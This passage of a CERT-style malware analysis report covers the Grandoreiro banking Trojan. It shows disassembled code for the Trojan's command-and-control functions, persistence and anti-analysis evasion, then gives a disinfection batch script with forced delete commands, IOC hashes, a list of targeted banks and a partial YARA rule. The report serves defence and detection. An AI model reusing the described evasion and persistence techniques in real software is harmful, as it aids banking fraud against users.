                                   edx, eax
                          mov
                                   eax, ds:dword_DD0BC0
:00DA9BBD
                          mov
:00DA9BC2
                                   TRtcPortalCli_SetDataEncrypt
                          call
:00DA9BC7
                          push
                                   3E8h
                                                    ; dwMilliseconds
:00DA9BCC
                          call
                                   Sleep 0
```

Figure 28: Process of obtaining the name of the PC







An example of the data to be sent is presented at Figure 29 . The name of the affected equipment has been obfuscated.



Figure 29: Data collected in order to be sent

This communication is done with the above-mentioned RTC component.

```
CODE:00DAA503
                                       esi, eax
CODE: 00DAA505
                                       ebx, offset dword_DD0BC0 ; TRtcHttpPortalClient
                               mov
CODE:00DAA50A
                                       edi, offset unk_DD0BF4 ; TListBox
CODE: 00DAA50E
                               xor
                                       eax, eax
CODE:00DAA511
                               push
                                       ebp
                                       offset loc_DAA7B1
CODE:00DAA512
                               push
CODE:00DAA517
                               push
                                       dword ptr fs:[eax]
CODE:00DAA51A
                                       fs:[eax], esp
                               mov
CODE:00DAA51D
                               xor
                                       eax, eax
CODE:00DAA51F
                               push
                                       ebp
CODE:00DAA520
                               push
                                       offset loc_DAA78C
CODE:00DAA525
                               push
                                       dword ptr fs:[eax]
CODE: 00DAA528
                               mov
                                       fs:[eax], esp
CODE:00DAA52B
                               xor
                                       ecx, ecx
CODE:00DAA52D
                               mov
                                       dl, 1
CODE:00DAA52F
                                       eax, off_CE8FA0; this
                               moν
CODE:00DAA534
                                       TRtcHttpPortalClient_Create
                               call
CODE:00DAA539
                                       [ebx], eax
```

Figure 30: Use of the RTC HTTP component for communication with Command and Control

Other main functionalities of this Trojan include the following:

■ It has the ability to update the malicious dll. For this purpose, the word *UpdateDLLMODULO* is used. This process would download a zip file with the same name as the dll, unzip it and halt the process to resume it later. In order to do this, a bat file called *cookie.bat* is created and added to the actions mentioned above.







```
:00DB1DEC
                             call
                                     I StrToPChar
                                      edx, offset aUpdatedllmodul; "UpdateDLLMODULO"
:00DB1DF1
                             mov
 :00DB1DF6
 :00DB1DFB
                             test
:00DB1DFD
                             jz
                                      loc_DB1EE3
 :00DB1E03
                             mov
                                      dl. 7Ch :
                                                       : char
:00DB1E05
                                      eax, ds:dword_DD0C9C; int
                                     TStringList_Create ecx, [ebp+var_7B8]
:00DB1E0A
                             call
:00DB1E0F
                             lea
:00DB1E15
                                      edx, 1
                             mov
 :00DB1E1A
                                     dword ptr [ebx+0Ch]
eax, [ebp+var_7B8] ; System::AnsiString
edx, [ebp+var_8]
                             call
:00DB1F1C
:00DB1E1F
                             mov
 :00DB1E25
                             lea
 :00DB1E28
                             call
                                      call_LStrClr
 :00DB1E2D
                             call.
 :00DB1E32
                                                       ; LPBINDSTATUSCALLBACK
                             push
 :00DB1E34
                             push
                                     0
                                                        ; DWORD
                                      edx, [ebp+var_7BC]
 :00DB1E36
                             lea
                                      eax, offset _str_APPDATA.Text ; System::AnsiString
 :00DB1E3C
                             mov
 :00DB1E41
                             call
 :00DB1E46
                             lea
                                      eax, [ebp+var_7BC] ; int
                                      edx, offset _str__dbghelp_zip.Text ; void *
:00DB1E4C
                             mov
:00DB1E51
                             call
 :00DB1E56
                                      eax, [ebp+var_7BC]
                             call
:00DB1E5C
 :00DB1E61
                             push
                                      eax
                                      eax, [ebp+var_8]
 :00DB1E62
                             mov
 :00DB1E65
                             call
                                                       ; LPCSTR
:00DB1E6A
                             push
                                      eax
 :00DB1E6B
                             push.
                                                       ; LPUNKNOWN
 :00DB1E6D
                             call
                                      URLDownloadToFileA
 :00DB1E72
                             lea
                                      edx, [ebp+var_7C0]
                                      eax, offset _str_APPDATA.Text ; System::AnsiString
 :00DB1E78
                             mov
                             call
 :00DB1E7D
 :00DB1F82
                             mov
                                      eax, [ebp+var_7C0]
:00DB1E88
                             push
                                      eax
:00DB1E89
                             lea
                                      edx, [ebp+var 7C8]
 :00DB1E8F
                                      eax, offset _str_APPDATA.Text ; System::AnsiString
:00DB1E94
                             call
                                     eax, [ebp+var_7C8] ; int
edx, offset _str__dbghelp_zip.Text ; void *
:00DB1E99
                             lea
                             mov
 :00DB1EA4
```

Figure 31: DLL update

It has the ability to disconnect the victim using the code SUSPENDEACESSO, to reboot the machine using the code REINICIAGERAL, or to reboot the Trojan itself using the code Rein1c1aSystem.

```
:00DAF99A
                                                           TALONH1 Timer2Timer+1986<sup>†</sup>j
:00DAF99A
                                       eax, ds:dword_DD0C9C
                              mov
   :00DAF99F
                              call
   :00DAF9A4
                                       edx, offset aSuspendeacesso; "SUSPENDEACESSO"
                              mov
   :00DAF9A9
                              call
   :00DAF9AE
                              test
                                       eax, eax
   :00DAF9B0
                              jz
                                       short loc_DAF9D2
   :00DAF9B2
                              call
                                       call_LStrClr
   :00DAF9B7
                               xor
                                       edx, edx
   :00DAF9B9
                              mov
                                       eax, ds:dword_DD0BC0
   :00DAF9BE
                                       ecx,
                                            [eax]
```

Figure 32: Command to disconnect the victim

```
:00DB1645
                                    eax, ds:dword_DD0C9C
                           mov
:00DB164A
                           call
:00DB164F
                                    edx, offset aReiniciageral; "REINICIAGERAL"
                           mov
:00DB1654
                           call
:00DB1659
                                    eax, eax
                           test
:00DB165B
                                    short loc DB166C
                           iz
                           call
                                    call_LStrClr
:00DB165D
                                    eax, 2 ; call ExitWindowsEx
:00DB1662
                                                     ; uFlags
                           mov
                           call
:00DB1667
```

Figure 33: Machine reboot process









Figure 34: Trojan reset command sending area

It has the capability to obtain information on cursor use (code EXIBIRMZ).



Figure 35: Cursor information query

■ And to control the user's cursor (code OCULTARMZ).

```
:AANRIPRE TOC_NRIPRE:
                                                     ; CODE XKET: _!ALONHI_!IMETZ!IMET+3
                                    eax, ds:dword_DD0C9C
:00DB168E
                           mov
:00DB1693
                           call
:00DB1698
                                    edx, offset aOcultarmz; "OCULTARMZ"
                           mov
:00DB169D
                           call.
:00DB16A2
                           test
                                    eax, eax
short loc_DB16B0
:00DB16A4
                           iz
:00DB16A6
                           call
                                    call LStrClr
:00DB16AB
                           call
                                    sub 4AFBD0
```

Figure 36: Command to control the cursor

It can create a registry file, called UPAK.BIN, using the code CRIARCADASTRO.

```
:00DB1D91
                                  call
                                             edx, offset aCriarcadastro ; "CRIARCADASTRO"
                                  mov
call
:00DB1D9B
:00DB1DA0
                                            eax, eax
short loc_DB1DE7
:00DB1DA2
                                  jz
call
                                            call_LStrClr
edx, [ebp+var_784]
eax, ds:off_DCCDA4
eax, [eax]
TApplication_GetExeNam
:00DB1DA4
:00DB1DA9
                                  lea
:00DB1DAF
                                  mov
:00DB1DB4
                                  mov
:00DB1DB6
                                  call
                                                                            ; BDS 2005-2007 and Delphi6-7 Visual Component Library
                                            eax, [ebp+var_784]; System::AnsiString edx, [ebp+var_780]
:00DB1DBB
                                  lea
:00DB1DC1
:00DB1DC7
                                  call
lea
                                            eax, [ebp+var_780] ; int
edx, offset str_UPAK_BIN.Text ; void *
:00DB1DD2
                                  mov
:00DB1DD7
                                  call
                                             eax, [ebp+var 7B0]
:00DB1DD0
```

Figure 37: Create UPAK.BIN file

It has the ability to create an activity log in a log called *Iz.log*, using the code MARCARPC.







```
mov
call
:00DB1EED
                                                    edx, offset aMarcarpc; "MARCARPC"
:00DB1EF2
:00DB1EF7
:00DB1EF9
                                                    loc_DB1FB2
dl, 1
                                       jz
:00DB1EFF
                                                    eax, off_41E250
                                                                      ate_TString_List ; BDS 2005-2007 and Delphi6
                                       call
:00DB1F06
                                                   esi, eax
eax, esi
:00DB1F0B
:00DB1F0F
                                       mov
                                                    edx, [eax]
                                                    dword ptr [edx+44h]
dl, 7Ch; '|'; c
:00DB1F11
                                        call
                                                   dl, 7Ch; '|'; char
eax, ds:dword_DD0C9C; int
TStringList_Create
ecx, [ebp+var_7D0]
edx, 1
ebx, [eax]
dword ptr [ebx+0Ch]
eax, [ebp+var_7D0]
LStrToPChar
:00DB1F14
                                        mov
:00DB1F16
                                       call
lea
:00DB1F1B
:00DB1F20
:00DB1F26
:00DB1F2B
                                        call
:00DB1F2D
:00DB1F30 mov
:00DB1F36 call
                                                    edx, eax
:00DB1F3B
                                        mov
                                       lea
call
                                                    eax, [ebp+var_7CC]
LStrFromPChar ;
:00DB1F3D
:00DB1F43
                                                                                BDS 2005-2007 and Delphi6-7 Visual Co
                                                    edx, [ebp+var_7CC]
:00DB1F48
                                       mov
                                                    eax, esi
ecx, [eax]
:00DB1F4E
:00DB1F50
                                                   ecx, [eax]
dword ptr [ecx+38h]
edx, [ebp+var_7DC]
eax, ds:off_DCCDA4
eax, [eax]
TApplication_GetExeName; BDS 2005-2007 and Delphi6-7 V
eax, [ebp+var_7DC]; System::AnsiString
edx, [ebp+var_7D8]
ExtractFileDir
eax_ [ebh4var_7D8] : inf
                                       call
:00DB1F52
:00DB1F55
:00DB1F5B
                                       mov
:00DB1F60
                                       mov
call
:00DB1F62
:00DB1F67
                                        mov
:00DB1F6D
                                       lea
                                                    eax, [ebp+var_7D8] ; int
edx, offset _str_lz_log_0.Text ; void *
:00DB1F78
                                       lea
:00DB1F7E
```

Figure 38: Creating the log to record the activity

It can use the code *DEL3TARMARC0AO* to delete the file *Iz.log*, as a log mentioned above, in the same path as the executable.

```
cax, us.uworu poocec
:00DAF8CE
:00DAF8D3
                                  edx, offset aDel3tarmarc0ao ; "DEL3TARMARC0AO"
                          mov
                          call
:00DAF8D8
:00DAF8DD
                          test
                                  eax, eax
:00DAF8DF
                                  loc_DAF99A
                          jz
:00DAF8E5
                          call
                                  call_LStrClr
:00DAF8EA
                         lea
                                  edx, [ebp+var_38C]
                                  eax, ds:off_DCCDA4
:00DAF8F0
                          mov
:00DAF8F5
                                 eax, [eax]
:00DAF8F7
                          call
                                  TApplication GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Com
```

Figure 39: Delete the log file

It has the capacity to search the processes in memory using the code DETONATEPROCESS.

```
:00DB1FB2
                                           eax, ds:dword DD0C9C
:00DB1FB7
                                 call
                                           edx, offset aDetonaprocesso; "DETONAPROCESSO"
                                 call.
:00DB1FC1
                                 test
                                 jz
mov
                                            short loc_DB2043
:00DB1FC8
:00DB1FCA
:00DB1FCC
                                           dl, 7Ch; '|'; char
eax, ds:dword DD0C9C; int
                                 mov
:00DB1FD1
:00DB1FD6
                                          TStringList_Create ecx, [ebp+var_7E4]
                                 call
                                 lea
:00DB1FDC
                                 mov
                                           edx,
:00DB1FE1
                                           ebx, [eax]
                                 mov
                                           dword ptr [ebx+0Ch]
eax, [ebp+var_7E4]; System::AnsiString
edx, [ebp+var_7E0]
:00DB1FF3
                                 call
:00DB1FEC
                                 lea
```

Figure 40: Searches in-memory processes

■ It has the ability to take screenshots, using the codes *ATIVARCAPTURAMAG* and *ATIVARCAPTURAFULL*. The difference the method used to perform this action: if the







operating systems are Windows 10, 8.1 and Server, then it uses of the MAG "Magnification" DLL, otherwise it uses the FULL option.

```
:00DB206C
                                      edx, offset aAtivarcapturam ; "ATIVARCAPTURAMAG"
:00DB2071
                             call
                                      eax, eax
loc_DB211F
:00DB207B
                             test
:00DB207D
                             jz
                                      call_LStrClr
edx, [ebp+var_7F0]
eax, ds:AnsiString ; System::AnsiString
·00DB2083
                             call
:00DB2088
                             lea
:00DB208E
:00DB2093
                             call
:00DB2098
                             mov
call
                                      eax, [ebp+var_7F0]
:00DB209E
:00DB20A3
                             mov
call
                                      edx, offset aWindows8_2 ; "Windows 8"
:00DB20A8
:00DB20AD
                                      eax, eax
short loc_DB2103
                             test
:00DB20AF
                             inz
:00DB20B1
                                      eax, ds:AnsiString; System::AnsiString
Trim
:00DB20B7
                             mov
                             call
:00DB20C1
                             mov
call
                                      eax, [ebp+var_7F4]
:00DB20C7
                                      edx, offset aWindows10_2 ; "Windows 10"
:00DB20CC
                             call
:00DB20D1
                                      eax, eax
short loc_DB2103
:00DB20D6
                             test
:00DB20D8
                             jnz
                                      edx, [ebp+var_7F8]
eax, ds:AnsiString; System::AnsiString
:00DB20DA
:00DB20E0
                             mov
:00DB20E5
                             call
:00DB20EA
                                      eax, [ebp+var 7F8]
                             mov
:00DB20F0
                             call
:00DB20F5
                             mov
                                      edx, offset aWindowsServer_1; "Windows Server"
:00DB20FA
:00DB20FF
                             test
                                      eax, eax
:00DB2101
                                      short loc_DB211F
                             jz
:00DB2103
```

Figure 41: Preparing data to be sent

It can deactivate the scroll bar using the code DISABLESCROOL.

```
:00DB299C
                                  eax, ds:dword_DD0C9C
                          mov
:00DB29A1
                                  I StrToPChar
                          call
                                 edx, offset aDisablescrool; "DISABLESCROOL"
:00DB29A6
                          mov
:00DB29AB
                          call
                                  StrPos
:00DB29B0
                          test
                                  eax, eax
:00DB29B2
                          jz
                                  short loc DB29BE
:00DB29B4
                          call
                                  call LStrClr
:00DB29B9
                          call
                                  call_UnhookWindowsHookEx
:00DB29BE
```

Figure 42: Disable scrolling

It deletes both the entire directory where the Trojan is located using the DELETEAKL code, and the registry key, as if it had never existed.

TLP:WHITE







```
:00DB29C8
                                                 edx, offset aDeletakl ; "DELETAKL"
                                     test
                                                 short loc_DB2A2E
call_LStrClr
eax, eax
:00DB29D4
                                      jz
call
:00DB29D6
                                     xor
push
:00DB29DB
                                                eax, eax
ebp
offset loc_DB29FD
dword ptr fs:[eax]
fs:[eax], esp
eax, ds:dword_DD0BE0
borrar_persistencia_registro
eax, eax
:00DB29DE
                                     push
:00DB29E3
                                     push
:00DB29E6
:00DB29E9
                                     mov
call
:00DB29F3
                                     xor
                                     pop
pop
mov
:00DB29F5
                                                 edx
:00DB29F6
                                                 ecx
:00DB29F7
:00DB29FB
:00DB29FD :
                                                 ; DATA XREF: _TALONH1_Timer2Timer+4A22to
:00DB29FD
 :00DB29FD loc_DB29FD:
:00DB29FD 10C_1
:00DB29FD
:00DB2A02 ; ---
                                                DoneExcept
                                     call
:00DB2A02
:00DB2A07
:00DB2A07 loc_DB2A07:
                                                                        ; CODE XREF: _TALONH1_Timer2Timer+4A3F^j
:00DB2A07
:00DB2A09
                                     xor
push
                                                ebp
offset loc_DB2A24
dword ptr fs:[eax]
fs:[eax], esp
borrado_directorio_mm_bat
:00DB2A0A
                                     push
: 00DB2A0F
                                      .
push
:00DB2A12
```

Figure 43: Self-deletion

It is therefore possible to tamper with windows that have been opened by the user, to capture the user's keystrokes and to simulate keyboard and mouse actions. At the same time, it can control the user's browsing or blocking access to websites chosen by the attacker.

**Persistence** is ensured by creating a shortcut to it in the registry key *HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Uvnerjnx* (this key may vary from case to case), pointing to *C:\User\appdata\roaming\nownowviewview\solodriver.exe* (as the executable name and path may be different in other samples).



Figure 44: Examples of network encrypted files



Figure 45: Registration key name







```
@LStrC1r
                                                                                                  oftware\Microsoft\Windows\CurrentVersion\Run
004AF6BD
                                          .
Dush
                                                                         dword ptr [ebp-80]
004AF6C0
004AF6C5
004AF6C8
004AF6CD
004AF6D2
                                         push
lea
mov
call
                                                                         eax,[ebp-10]
edx,3
@LStrCatN
                                         xor
                                                                         ecx,ecx
                                                                        ecx,ecx
dl,1
eax,[43F1E8];TRegIniFile
TRegIniFile.Create;TRegIniFile.Create
dword ptr [ebp-18],eax
eax,eax
ebp
ABF726
                                          mov
994AF6D6
994AF6D8
994AF6E9
994AF6E9
994AF6E6
994AF6E6
994AF6E6
994AF6F6
994AF6F6
994AF6F6
                                         call
mov
xor
push
                                                                         dword ptr fs:[eax]
dword ptr fs:[eax],esp
                                         .
Dush
                                         mov
mov
mov
call
mov
push
                                                                          edx,80000001
eax,dword ptr [ebp-18]
TRegistry.SetRootKey
eax,dword ptr [ebp-8]
                                                                         eax
ecx,dword ptr [ebp-14]
edx,dword ptr [ebp-10]
eax,dword ptr [ebp-18]
TRegIniFile.WriteStrin
eax,eax
                                          mov
```

Figure 46: Register key writing zone to ensure persistence

Thus, every time the computer is rebooted, the Trojan will be executed and will be able to continue collecting and using any information it may need to communicate with the C&C.

### 4.3. Protection methods used by the Trojan

The Trojan tries to protect itself from anti-malware software most widely used in Latin America, such as IBM Trusteer and Warsaw Diebold.

```
(IBM INSTALADO)
(IBM OFF)
(WARSAW INSTALADO)
(WARSAW OFF)
```

Figure 47: Software searching the infected equipment

A standard measure that many Trojans use is to verify whether they are being debugged, thanks to the Windows *IsDebuggerPresent* API.

```
call
AADR3FR5
                                StrPns
BBDB3EBA
                  test
                                eax,eax
00DB3EBC>
                  ie
                                00DB3ECD
                                eax,0DD 0CD8;gvar_00DD 0CD8:AnsiString
edx,0DB3FDC;'FALHA'
00DB3EBE
                  mov
00DB3EC3
                  mov
00DB3EC8
                  call
                                @LStrAsg
                  call
                                kerne132.IsDebuggerPresent
                  test
                                al,al
00DB3ED4>
                                00DB3EE5
                  je
AADR3ED6
                  mov
                                eax,0DD0CD8;gvar_00DD0CD8:AnsiString
BBDR3FDR
                  mov
                                edx, ODB3FDC; 'FALHA'
00DB3EE0
                  call
                                @LStrAsq
>00DB3EE5
                  and
                                b1,3F
00DB3EE8
                  xor
                                eax,eax
```

Figure 48: Debug check with IsDebuggerPresent

Grandoreiro's technique for obfuscating malicious binaries in order to go undetected, which tries to make binaries so large that malware analysis platforms are unable to detect it due to their delivery size limitations, is known as binary padding. It is filled with large images for no other purpose than to make the binary such a size that makes it difficult to analyse.







The use of legitimate and signed applications loading the dll with a legitimate and existing name in the operating system, but in the same directory as the executable (first in the dll loading path), which causes it to load earlier than expected, makes detection more difficult.







### 5. Detection and disinfection

### 5.1. Detection and disinfection methods

Many anti-virus software programmes are capable of detecting this threat, so it would be advisable to have anti-virus software and anti-spam tools installed and updated.

In cases where the first touchpoint is a Microsoft Office document, disable the macro automatic execution function, and, above all, be wary of any unknown senders and do not install files from unreliable sources under any circumstances.

For disinfection, it is necessary to delete the registry key associated with persistence. In the analysed sample the registration key is *Uvnerjnx*. However, it can be different in other cases. In addition to interrupting the executable that uses the dll, in order to ensure that the action does not fail due to the fact that the executable was still running and the Trojan dll was active. Therefore, the following script is valid when the registry key, the path and the name of the executable match. In other cases, these values must be changed to ensure that they match.

```
Key="Uvnerjnx"
Executable="solodriver.exe"
Path="nowview"
reg delete
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v
%Clave% /f
taskkill /f /im %Executable%
del /F %APPDATA%\%Path%\*.exe
del /F %APPDATA%\%Path%\*.dll
rmdir /s /q %APPDATA%\%Path%
```

Table 1. .bat script intended to delete the Trojan and its components

#### 5.2. Recommendations

In order to avoid getting infected with the Grandoreiro malware, it is advisable to apply the following measures:

- Ignore irrelevant emails and emails that are sent from an unknown address or include an attachment (or a link to a website) and never open files or web links included in such these emails before ensuring that it is perfectly safe to do so.
- Only download software from official websites and via direct download links.
- Update installed programs through implemented functions or tools provided by official software developers. The same applies to activating software.
- Regularly scan the operating system for threats with a trustworthy anti-virus or antispyware suite and ensure that this software is kept updated.







### 6. References

- Alberto Payo "El troyano bancario brasileño Grandoreiro vuelve a amenazar a los usuarios españoles" https://www.escudodigital.com/ciberseguridad/troyano-bancariobrasileno-grandoreiro-vuelve 50335 102.html (Dec 06, 2021) Last accessed: Feb. 03,
- Aitor Echavarri "Campaña Grandoreiro Mercadona" https://botechfpi.com/campanagrandoreiro-mercadona (Aug. 19, 2020) Last accessed: Feb. 03, 2022.
- Grandoreiro-Bcsc-Malware-Grandoreiro https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreirotlpwhite\_v2.pdf Last accessed: Feb. 08, 2022.
- Check Point and Europol "Banking Trojans: From Stone Age to Space Era https://www.europol.europa.eu/cms/sites/default/files/documents/banking\_trojans\_fro m stone age to space era.pdf (March 21, 2017) Last accessed: Feb. 04, 2022.
- Cytomic "Vuelve el troyano Grandoreiro contra las entidades bancarias aprovechando el COVID-19" https://www.cytomic.ai/es/alertas/troyano-grandoreiro-ataque-banca/ (May 20, 2019) Last accessed: Feb. 14, 2022.
- Cybersecurityadmin" Grandoreiro: How engorged can an EXE get?" https://nofalsepositives.com/grandoreiro-how-engorged-can-an-exe-get (Jan. 08, 2022) Last accessed: Feb. 04, 2022.
- Dani Abramov and Limor Kessem "Grandoreiro Malware Now Targeting Banks in Spain" Security Intelligence https://securityintelligence.com/posts/grandoreiro-malware-nowtargeting-banks-in-spain/ (Apr. 13, 2020) Last accessed: Feb. 02, 2022.
- David Garcia "El troyano bancario Faketoken ha vuelto: analizamos su funcionamiento" https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vueltoanalizamos-su-funcionamiento (Feb. 17, 2020) Last accessed: Feb. 03, 2022.
- David Garcia "Fraude basado en invecciones de código y phishing" https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-defraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales (Jan. 02, 2021) Last accessed: Feb. 02, 2022.
- Ehacking "Phishing que invita a descargar copia de seguridad de WhatsApp descarga Grandoreiro". troyano Ethical Hacking Consultants https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargarcopia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridadinformatica/troyanos/ehacking/ (Oct. 12, 2021). Last accessed: Feb. 04, 2022.
- ESET Research "Grandoreiro: análisis de un troyano bancario dirigido a Brasil, España, México y Perú" https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyanobancario-dirigido-brasil-espana-mexico-peru/ (Apr. 28, 2020). Last accessed: Feb. 04, 2022.
- ESET Research "Desde Amavaldo a Zumanek: un análisis de 12 troyanos bancarios de América Latina" https://www.welivesecurity.com/la-es/2021/12/15/analisis-12troyanos-bancarios-america-latina/ (Dec. 15, 2021) Last accessed: Feb. 02, 2022.
- ESET Research "Indicadores muestran la cooperación entre autores de troyanos bancarios América Latina" https://www.welivesecurity.com/laes/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancariosamerica-latina/ (Oct. 1, 2020) Last accessed: Feb. 04, 2022.







- INCIBE "Estudio del análisis de FluBot" <a href="https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert\_estudio\_analisis\_flubot\_2021\_v1.pdf">https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert\_estudio\_analisis\_flubot\_2021\_v1.pdf</a> (May, 2021) Last accessed: Feb. 15, 2022.
- Infobae "México, Brasil y España, los países más afectados por ataques cibernéticos bancarios" <a href="https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/">https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/</a> (Dec. 17, 2021) Last accessed: Feb. 01, 2022.
- IT News "ESET amplía la investigación sobre el troyano bancario Grandoreiro" <a href="https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html">https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html</a> (Apr. 28, 2021) Last accessed: Feb. 04, 2022.
- José Manuel Roviralta Puente "Ataques de inyección SQL, una amenaza para tu web" https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu-web INCIBE (Oct 26, 2021) Last accessed: Feb. 6, 2022
- Kaspersky Lab "The Tetrade: Brazilian banking malware goes global "<a href="https://securelist.com/the-tetrade-brazilian-banking-malware/97779/">https://securelist.com/the-tetrade-brazilian-banking-malware/97779/</a> (July. 14, 2020) Last accessed: Feb. 02, 2022.
- Open Web Application Security Project "Man-in-the-browser attack "https://owasp.org/www-community/attacks/Man-in-the-browser\_attack Date last accessed: Feb. 03, 2022.
- OSI "Copia de seguridad de mensajes de WhatsApp" nuevo correo electrónico fraudulento que descarga malware <a href="https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-whatsapp-nuevo-correo-electronico">https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-whatsapp-nuevo-correo-electronico</a> (Sept. 22, 2021) Last accessed: Feb. 03, 2022.
- Pedro Tavares "The updated Grandoreiro Malware equipped with latenbot-C2 features in Q2 2020 now extended to Portuguese banks "https://seguranca-informatica.pt/the-updated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-now-extended-to-portuguese-banks/#.YgPmDoTMIdU (May 26, 2020) Last accessed: Feb. 08, 2022.
- Pierluigi Paganini "Grandoreiro Malware implements new features in Q2 2020 <u>https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html</u> (May 27, 2020) Last accessed: Feb. 03, 2022.
- Techbit "Grandoreiro: el virus troyano bancario que amenaza a México" El Universal <a href="https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizando-bien-mi-hogar (May 04, 2020) Last accessed: Feb. 01, 2022.
- Satinfo "Ahora es a Carrefour a quien utilizan para conseguir que se ejecute un fichero spy Grandoreiro" <a href="https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan-para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/">https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizan-para-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/</a> (Oct. 28, 2019) Last accessed: Feb. 02, 2022.







# **Appendix 1: Indicators of compromise (IOC)**

- Name (Installer): Archiv.Endes.Fact3101.msi
  - MD5: 6346c88c0d45779740b526dc7da79fc8
  - SHA256: 6a3b03e8a8a1edfcf33aebb9d55f81ed274196596a20db875e2ae923d6468bbd
- name (Downloader DLL): Binary.Maui.dll
  - MD5: 20253c20ea35ec595c5577604f8a2730
  - SHA256: 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382
- Name (Trojan DLL): dbghelp.dll
  - MD5: 98ef8e5ef3bef928537d4fd25c53380a
  - SHA256: 35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a

#### List of affected financial institutions

| AMARELO         | Liberbank       | HSBCUK        |
|-----------------|-----------------|---------------|
| BRSUL           | Openbank        | barclaysUK    |
| BancodaAmazonia | ING             | BICE          |
| Banpara         | Pichincha       | Ripley        |
| Santander       | CaixaGeral      | Bci           |
| Banese          | Mediolanum      | Chile         |
| Bradesco        | Unicaja         | BancoEstado   |
| AGY             | TRIODOS         | Falabella     |
| inter           | ACTIVOBANK      | Santander     |
| Sicoob          | ACTIVOBANKPT    | Scotiabank    |
| Sicredi         | novobancopt     | PortugalBBVA  |
| Caixa           | santapt         | bancober      |
| itau            | MONTEPIOpt      | BarclaysES    |
| nordeste        | millenniumbcppt | BNPParibas    |
| paulista        | Caixadirectapt  | CaixaGuissona |
| Scotiabank      | EuroBicpt       | Cajasur       |
| brb             | ibercaja        | CitiBusiness  |
| Cetelem         | BancoAzteca     | Commerzbank   |
| Banestes        | Citibanamex     | Deutsche      |
| Original        | Banorte         | EVOBanco      |







| CajaRural | Scotiabank | BMN       |
|-----------|------------|-----------|
| Sabadell  | BPI        | MicroBank |
| BANKINTER | Cecabank   | MiBanco   |
| Bankia.es | natwest    |           |

Table 2. Financial institutions affected by Grandoreiro







# **Appendix 2: Yara Rules of detection**

The following Yara rules detect the 2 versions of dll discussed in the study, both the downloader and the trojan itself:

```
rule Grandoreiro Banker Downloader
{
 meta:
   author = "INCIBE-CERT"
   description = "Detects the Grandoreiro banking Trojan downloader"
   $delphidll1 = { BA ?? ?? ?? ?? 83 7D 0C 01 75 ?? 50 52 C6 05 ?? ?? ?? ?? ?? 8B 4D 08 89 0D ??
33 33 33
   $delphidl12 = { 55 8B EC 83 C4 ?? B8 ?? ?? ?? E8 ?? ?? FF FF E8 ? ?? FF FF 8D 40 00 }
   $str1 = " 2001, 2002 Mike Lischke"
   $str2 = "8$4,6-9'$6.:*?#1pHhX~AeSlZrNbS"
